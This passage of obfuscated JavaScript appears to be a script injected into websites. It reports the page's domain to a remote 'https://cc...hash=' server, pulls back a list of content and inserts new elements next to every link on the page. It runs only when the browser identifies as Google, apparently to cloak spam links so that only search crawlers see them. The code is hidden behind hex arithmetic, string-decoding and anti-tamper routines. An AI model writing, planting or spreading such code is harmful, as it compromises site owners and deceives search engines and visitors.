_0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState'},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x2170ba.prototype.IYwxgG=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb.test(this['obKCDX'].toString())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb)},_0x2170ba.prototype.LGJHBU=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL'])},_0x2170ba.prototype.AeAODI=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH'].length;_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH'].push(Math.round(Math.random())),_0xb71c50=this['TLThJH'].length}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd])},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92.NTtJcr(_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627}else _0x5b1627=_0x105930;return _0x5b1627},_0xfd92(_0x464b99,_0x14e98e)}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284)},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location.href,!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76)}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83)}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7)}if(_0x2f5f6a.fzUoD(_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1)}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a}}:function(){};return _0xadf8fc=![],_0x2f12bb}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a.IPADe),_0x2742e4=_0xb4128.body.innerHTML,_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array.from(document.body[_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue}break}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0)}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]()}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0()}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5)}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0)}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site)})